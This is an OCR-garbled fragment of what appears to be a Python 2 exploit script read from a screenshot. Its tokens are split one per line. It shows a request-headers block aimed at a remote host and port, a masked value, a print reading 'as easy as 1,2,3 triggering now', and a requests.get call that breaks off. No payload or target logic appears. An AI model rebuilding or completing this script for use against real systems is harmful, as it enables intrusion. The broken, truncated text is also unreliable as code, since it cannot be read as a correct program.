
'XXXXXXXXXXXXXXXXXXXXXXXX'
,
}
    headers 
=
 \

{
'Host'
:
'{:s}:
{:s}'
.
format
(
self
.
rhost
,
 self
.
rport
)
,
'Accept'
:
'text/html,application/xhtml+xml,application
'Accept-Language'
:
'en-
US,en;q=0.5'
,
'Accept-Encoding'
:
'gzip, 
deflate'
,
'Connection'
:
'close'
,
'Upgrade-Insecure-Requests'
:
'1'
,
}
print
"{3} as easy as 1,2,3 
triggering now"
    response 
=
 requests
.
get
(